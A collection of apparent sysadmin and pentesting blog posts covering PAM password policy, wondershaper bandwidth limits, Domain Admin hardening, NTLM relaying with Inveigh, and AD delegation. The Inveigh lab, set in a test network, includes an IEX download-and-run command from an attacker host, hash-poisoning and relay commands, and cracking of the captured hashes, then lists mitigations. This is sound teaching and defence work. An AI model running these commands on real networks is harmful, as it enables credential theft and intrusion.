
The install process will automatically add a line into the /etc/pam.d/common-password file that is used for the additional password control. I’ve highlight it below:

Password complexity in Linux

We can then further modify this line for additional complexity. working on the above criteria we would add:

ucredit=-1 : A minimum of one upper case
lcredit=-1 : A minimum of one lower case
dcredit=-1 : A minimum of least one digit
ocredit=-1 : A minimum of one special character
minlen=15 : A minimum of 15 characters.

note the -1 number represents a minimum value to subtract from the minlen value. There is nothing to stop you incresing this, for example ocredit=-3 would require the user to add 3 special characters.

Password history is actually controlled by pam_unix so we will touch on this separately.

Default values that get added are:

retry=3 : Prompt user at most 3 times before returning an error. The default is 1.
minlen=8 : A minimum of 15 characters.
difok=3 : The amount of character changes in the new password that differentiate it from the old password.

Our new arguments would be something like this:

password requisite pam_cracklib.so retry=3 minlen=15 difok=3 ucredit=-1 lcredit=-1 dcredit=-1 ocredit=-1

For password history first we need to create a new file for pam_unix to store old passwords (hashed of course). Without this password changes will fail.

touch /etc/security/opasswd
chown root:root /etc/security/opasswd
chmod 600 /etc/security/opasswd

Add the ‘remeber=15‘ to the end of the pam_unix line and your done, at least for now. Both lines should look like this:

These changes are instant, no need to reboot or restart any service.

Now all that is left to do is test your new password policy. Whilst this does provide good password complexity I would always suggest you use a public/private key pair for SSH access and disable password authentication specifically for this service.

I hope this helps.

Traffic Shaping in Linux – controlling your bandwidth


In certain scenarios whilst pentesting there may be a requirement to control your bandwidth from your testing device, otherwise known as traffic shaping. In this post I will walk through how we can do some Traffic Shaping in Linux. All testers should be accountable for the amount of traffic they generate while testing. This is easily achievable in a few different ways, some better than others. I’ll walk through how we can achieve this in this post. It is always a good idea to log and monitor the amount of traffic you are sending and receiving. I will typically do this with ‘iftop’, I will open this before sending any traffic.

iftop looks like this:

Here we can see sent, received and total accumulation in the bottom left.  In the bottom middle are the peak rates. Over to the right hand side we can see the transmission rates for 2, 10 and 40 second intervals. Couple of interesting toggle switches you can use while iftop is open being ‘h’ for help, ‘p’ to display port and ‘s’ and ‘d’ to hide/show source and destination.

On to the traffic shaping.  In most Linux distros Tc (traffic control) is available, this can be used to configure traffic manipulation at the Linux kernel level. Tc is packaged with iproute2 the shiny new(ish) tool set for configuring networking in Linux.

In my view Tc is reasonably complex to configure if you simply need to reduce your bandwidth for an interface. Enter Wondershaper. Wondershaper allows you to limit your bandwidth in a simple manner. It does this using Tc. Wondershaper is available through the Apt repository where Apt is being used.

You can limit your traffic on an interface to 10Mbps upload and download like below. Values are in bits.

wondershaper [interface] [downlink] [uplink]

wondershaper  eth2 10000 10000

To clear the limits set:

wondershaper clear

To see the limits set use:

wondershaper eth2

Testing…


Using iPerf we can test the bandwidth reduction by wondershaper. The setup that I am using for this test is two virtual machines with two cheap physical USB 10/100 Ethernet adapters passed through to each virtual machine and physically connected via an Ethernet cable. Interfaces are set to 100 Full. Running iperf with no restrictions give us the following results:

I’m not surprised by the 55.5Mbits/sec rate.


Throttling our connection to 10Mbits/sec with wondershaper:

Great, we see a distinct change in bandwidth running consistently across 10 seconds lower than 10 Mbits/sec.


Throttling the connection further to 1 Mbit/sec:

And again we see our bandwidth dropping further to less than 1Mbit/sec.

Other ways I have seen been offered up as solutions are turning auto-negotiate off and setting your link speed and duplex. However I would argue this is not traffic shaping. It may work in certain circumstances, however I have had mixed success with virtual machines. This doesn’t give you the granular control of Tc and wondershaper.

Conclusion: A very useful tool for controlling your bandwidth in Linux. For a quick fix use wondershaper for either more granular control dive in and configure Tc manually.

Securing Domain Admins Groups in Active Directory

This is just a quick post to raise awareness of one way we can help protect our Domain Admins Group in Active Directory. I have talked previously about privilege separation and the need within the Enterprise to reduce the credential foot print of high privilege accounts. As Microsoft describes in this particular article discussing best practices, Domain Admin accounts should only be used for build and disaster recovery scenarios and should not be used for day to day activities. By following this simple rule you are mitigating against having Domain Admin credentials being cached on workstations or member servers, and therefore less likely to be dumped out of memory should the box become compromised.

We can secure the Domain Admins group for both member workstations and member servers with the following Group Policy Objects from the following user rights policy in Computer Configuration\Policies\Windows Settings\Security Settings\Local Settings\User Rights Assignments:

  • Deny access to this computer from the network
  • Deny log on as a batch job
  • Deny log on as a service
  • Deny log on locally
  • Deny log on through Remote Desktop Services user rights

Lets take a closer look and create the policy:


In our Group Policy Management console we will start off with a new policy:


Right click on the policy and click edit. Find the first policy ‘Deny access to this computer from the network’. Open it up and add the Domain Admins group to the list. Click ‘OK’.


Rinse and Repeat for the remaining policies:

Link the policy through to your computers and member workstations. Remember if your using ‘Jump boxes’ to administer your domain controllers you will need to create an exception for these and  with a different policy.

This is one small piece in a massive jigsaw of securing AD. However I hope this helps, for further reading visit https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/plan/security-best-practices/appendix-f–securing-domain-admins-groups-in-active-directory .


NTLM/NTLMv2 Relaying in Windows with PowerShell and Inveigh!

In this post we will be looking at NTLM/NTLMv2 Relaying in Windows with PowerShell and Inveigh! Whats this all about then, and why should I be bothered by it? For a penetration tester Responder by Laurent Gaffie http://www.spiderlabs.com is a great tool for responding to LLMNR (Link Layer Multicast Name Resolution) and NBT-NS (NetBIOS Name Service) queries from workstations and servers on the same subnet. Ultimately being able to capture NTLM/NTLMv2 user names and password hashes on the wire, also being able to relay these credentials onto another host for authentication. I’ve talked about this before here so won’t go into the specifics in this post. This tool is not meant to work on Windows, and is specifically designed to work in Linux, Kali. Inveigh is a windows based version of this written for PowerShell  by Kevin Robertson and can be found here https://github.com/Kevin-Robertson/Inveigh. This is particular useful in many situations. It allows you to test this vulnerability in windows from an attack machine, however more importantly if you compromise a Windows workstation you may be able to download the PowerShell script to the target machine, worse load it straight into memory with an IEX call and carry out the attack from this machine. Further to this imagine the scenario where by the target machine is a pivot point into another network i.e. dual homed.


Lets dig into the action and see it working. In this lab we have a Domain Controller, two Windows machines and WebServer. The Webserver is dual homed with 1 nic into the corp network on 10.0.2.0/24 and the other into the DMZ on 10.0.10.0/24, all other machines reside in the corp network. We will imagine the Webserver  has been compromised through some exploit and we have rdp access at admin level out through the DMZ. We will stage the Inveigh code into memory on the compromised host and attempt to poison LLMNR and NBT-NS requests on the leg into the corporate network. This is a run down of the machines:

Webserver (compromised) nic 2 10.0.2.28 nic 1 10.0.10.28 (non-domain joined)
W7-1 nic 10.0.2.110 (Test.com\W10)
W10-2 nic 10.0.2.111 (Test.com\W10-2)
DC nic 10.0.2.100 (Test.com\DC1)


On the Webserver we will start off by downloading Inveigh in PowerShell and loading it into memory with:

IEX (New-Object Net.WebClient).DownloadString(“http://10.0.10.29:8080/Scripts/Inveigh.ps1”)

For the sake of the Lab we will assume our attacking box 10.0.10.29 is out on the internet.


Now we will invoke the function Inveigh, we will use some added options, note we are specifying the corporate network adapter with the parameter -IP. This will allow us to poison requests for the corporate network:

Invoke-Inveigh -IP 10.0.2.28 -ConsoleOutput Y -NBNS Y


 Mean while our W10-2 machine makes a request to the DC for the resource \\fileserver1.
This resource doesn’t exist in our network and so the windows 10 machine makes a multicast name request across the network, first with NBT-NS then through LLMNR, we can more clearly see this taking place in Wireshark.
At this point our Webserver running Inveigh responds to the request:
 The SMB challenge response takes place:
And bingo! W10-2 sends its NTLMv2 creds over the wire to the Webserver where they are captured:
We can then take this user name and hash and run it through John the Ripper or Hashcat for further use.
You can stop Inveigh by pressing any key then issuing ‘Stop-Inveigh’.
There are other command line parameters that can be passed with the Inveigh script, switching options on and off for example ‘ConsoleOutput -Y’ will output any captured user names and hashes to stdout.
There is also the option to relay the NTLM/NTLMv2 hashes through to another Windows system. This can be done by additionally loading ‘InveighRelay.ps1’ into powershell then first ‘Invoke-Inveigh’ and then ‘Invoke-InveighRelay. The second Invoke-InveighRelay command might look something like this:
Invoke-InveighRelay -ConsoleOutput Y -Target 10.0.2.110 -Command “…..”
The ‘-Command’ parameter can take an array of commands including a launcher from PowerShell Empire as well as other PowerShell commands.
How do we fix this? And stop it from happening?

Firstly enable SMB signing, this does give a slight performance hit however in my opinion worth the sacrafice. Secondly disable LLMNR and NBT-NS, these are old methods for name resolution. You may have legacy applications in your environment that may potentially still use LLMNR and NBT-NS for broadcast name resolution. Due to this thorough testing should be carried out first. If this is the case get onto the vendor for some answers as to why! Otherwise we can disable both LLMNR and NBT-NS via GPO. We can also enable SMB Signing via GPO.  For LLMNR and SMB Signing there are native GPO setting. For NBT-NS there is no native GPO setting however it can be set in the registry. The registry key references an interface name which has its own unique GUID so can’t be changed in GPO via a registry key change (as the key will be different every time), however we can use powershell and do a ‘catch all’ on that key and thus script and then run via GPO. I’ll demonstrate below.


You can disable LLMNR via Group Policy in your domain or locally, go to:

Computer Policy -> Computer Configuration -> Administrative Templates -> Network -> DNS Client

In the DNS Client settings select “Turn Off Multicast Name Resolution” and set it to ‘Enable’ like below:

Disabling LLMNR


Disabling NBT-NS can be done in the windows networking as shown below:

On the ‘Advanced TCP/IP Settings’ screen select ‘Disable’ radio button for ‘NetBIOS over TCP/IP’.

Disabling NBT-NS


Changing the above will make the following change in the registry, value data 2 is for disable, 0 is the default setting:

NBT-NS disable via registry

Which in turn can be changed via powershell with the following line, this will change all interfaces (notice the tcpip* for the catch all):

set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\services\NetBT\Parameters\Interfaces\tcpip* -Name NetbiosOptions -Value 2

The below script can be set to run at startup via GPO:

$adapters=(gwmi win32_networkadapterconfiguration )
Foreach ($adapter in $adapters){
$adapter.settcpipnetbios(2)
}

If we disable NBT-NS first and re-try the whole scenario by requesting a resource of ‘\\fileserver2’ we can see in wireshark that no NBT-NS requests are sent, only LLMNR.

If we disable LLMNR via GPO and re-try requesting \\fileserver3 we now see no LLMNR or NBT-NS requests. Great!

 I hope this has been helpful for someone!

Active Directory Delegation of Control

No you don’t all need ‘Domain Admin’ rights, that includes you Mr IT Manager!

Users in the IT Helpdesk don’t all need ‘Domain Admin’ rights to perform daily tasks like password resets, user group changes and logging into users workstations for fixes. In addition to this they should also elevate rights and authenticate with another account in order to perform Active Directory (AD) administrative tasks, I wrote about this here. We can delegate special permissions to a security group in order for that group of members to be able to reset passwords and perform other AD related tasks. We can delegate this level of control on specific Organisation Units (OU), so for example all users under that OU can be managed by different levels of IT Support and there corresponding AD security group, i.e. a group for 1st line IT Support called ‘IT Helpdesk ‘, ‘2nd line IT support’ and ‘3rd line IT support’ and so on, so we can have different levels of control. This means we give the permission to a group and in turn members of that group can perform special functions on the users that reside in that particular OU. Thankfully Microsoft have thought about this and there is a fairly straightforward way of achieving it by setting a set of stock permissions on the OU. To do this we can use the ‘Delegation of Control’ wizard in AD Users and Computers.

Delegation of Control Wizard

Ideally we want to split out our standard domain user accounts for standard non privilege duties like reading email and using Microsoft Word, then have a separate admin accounts ie ‘Adam-adm’ or ‘Adamadmin’ for the administrative privileges. These admin accounts can then be used to rdp directly to a separate management server which has the various tools installed. Tools like the Remote Server Administration tool set which has Active Directory Users and computers, DHCP and DNS etc.

Don’t use security groups you already have in your environment, create new groups. This might seem like it adds an extra complexity and more groups. However, if you botch your permissions on a group you are using for another function its not going to end well. If you later need to reverse changes or delete the group you can without fear of affecting other functionality.

Create a group for the help desk ie ‘IT Helpdesk’ for 1 st line staff. This should be used for password resets and group modifications etc.

Create a group for 2nd line support ie, ‘2nd line IT Support’. This should be used for all of the above including all other additional user account modification activities.

You may want to combine the first two groups into just one ‘IT Support’ group for smaller IT Teams. The point here really is to split out the duties so your helpdesk staff don’t have Domain Admin rights, and you’re not running elevated domain rights on your daily laptop/desktop, the principle of least privilege first should apply here. Only give the minimum required, no more.

Create a group for full Admins/3rd line support ie ‘3rd line IT Support’. This should effectively be used for all of the above tasks and any additional.

Keep the below points in mind when using the Delegation of Control wizard in Active Directory:

  • Always delegate permissions on a new AD group, not on one that is already in use.
  • Once applied to an OU there is no wizard to undo the changes. Changes will need to be manually undone.
  • You can re-run the delegation wizard again on the same OU to add additional permission, just not take away.
  • You can remove a newly added group from the security tab of an OU if needs be, (effectively reversing the changes).
  • Avoid setting permissions on individual user objects even if there is only one user, add the user to a group and make the changes on the group not the user. This is in case you need to revert changes. In addition to this you can always remove the user from the group.

Lets walk though an example.

As an example of how we can achieve this lets walk through the below lab. In this example we are going to delegate control in AD for password resets and user group changes for the ‘IT Helpdesk’ group, so that members of this group can carry out these tasks on domain users in the HR OU.



Right click on the HR OU and select the top option ‘Delegate Control…’ the wizard should pop up like below:

AD Delegation of Control Wizard


Select Next, and you will be prompted to add the group you want to grant the permissions too. In this case we will grant permissions to ‘IT Helpdesk’ as below:

AD Delegation of Control Wizard add group

Select Next. Now we will add the specific permissions that we want the ‘IT Helpdesk’ to have on users in the HR OU.

